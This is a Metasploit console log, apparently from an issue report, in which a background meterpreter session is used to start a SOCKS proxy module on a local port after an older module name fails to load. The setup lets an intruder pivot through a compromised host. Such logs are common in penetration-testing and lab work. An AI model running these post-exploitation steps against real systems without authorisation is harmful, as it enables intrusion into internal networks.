 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use auxiliary/server/socks4a
[-] No results from search
[-] Failed to load module: auxiliary/server/socks4a
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  1080             yes       The port to listen on
   VERSION  5                yes       The SOCKS version to use (Accepted: 4a, 5)
   When VERSION is 5:
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   USERNAME                   no        Proxy username for SOCKS5 listener
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) > [*] Starting the SOCKS proxy server